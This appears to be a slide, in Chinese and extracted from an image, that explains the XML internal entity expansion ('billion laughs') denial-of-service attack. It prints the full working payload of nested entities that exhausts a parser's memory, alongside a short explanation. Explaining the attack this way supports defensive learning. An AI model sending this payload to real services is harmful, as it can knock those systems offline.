 XML内部实体扩展（ XML Entity Expansion ） -原理
XML内部实体扩展（XML Entity Expansion ）攻击：该攻击主要试图通过消耗目标程序的服务器内存资源导致DOS攻击，实现方
式是在DOCTYPE中创建自定义实体，比如，定义可以在内存中生成一个比XML的原始允许大小大出很多的XML结构，导致XML解
析时耗尽网络服务器正常有效运行的必需内存资源。
XML内部实体扩展（XML Entity Expansion）攻击原理：
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
Lol9这个实体通过
不断的对前面实体
的循环引用，导致
这个实体本身占用
大量内存资源，导
致DOS